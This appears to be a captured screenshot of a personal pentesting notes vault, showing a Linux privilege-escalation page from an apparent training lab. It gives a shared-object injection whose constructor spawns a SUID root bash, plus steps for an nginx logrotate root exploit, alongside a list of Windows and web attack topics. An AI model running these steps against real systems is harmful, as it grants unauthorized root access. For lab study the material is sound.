 9:28:50 pm
1-Linux Privilege Escalation - Alchemists_Notes - Obsidian v1.7.7
1-Linux Privilege Escalation
Attacks
img
Linux
img
0-Enumeration
1-Linux Privilege E...
Reverse_Engineering
Web App
API
Authentication
Directory_Fuzzing
git
JavaScript
phpmyadmin
XXE XML External ...
Windows
Exploitation
ADCS
Binary Path Exp...
Bloodhound
GPO Abuse via ...
GPP Decrypt
ICACLS
Kerberos
MSSQL
NTLM Relay
Powerview.ps1
RBCD
RunAs
Unquoted_Serv...
img
Alchemists_...
Exploitation
Linux VM
5. In command prompt type: mkdir /home/user/.config
6. In command prompt type: cd /home/user/.config
7. Open a text editor and type:
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
    system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
8. Save the file as libcalc.c
9. In command prompt type:
gcc -shared -fPIC -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
10. In command prompt type: /usr/local/bin/suid-so
11. In command prompt type: id
Privilege Escalation - SUID (Symlinks)
Resources:
Nginx Exploit
What is a symlink
How to create a symlinx in linux
Python
Detection
Linux VM
1. In command prompt type: dpkg -l | grep nginx
2. From the output, notice that the installed nginx version is below 1.6.2-5+deb8u3.
Exploitation
Linux VM – Terminal 1
1. For this exploit, it is required that the user be www-data. To simulate this escalate to root by typing: su
root
2. The root password is password123
3. Once escalated to root, in command prompt type: su -l www-data
4. In command prompt type: /home/user/tools/nginx/nginxed-root.sh /var/log/nginx/error.log
5. At this stage, the system waits for logrotate to execute. In order to speed up the process, this will be
simulated by connecting to the Linux VM via a different terminal.
What is "logrotate"?
0 backlinks
2 words
9 characters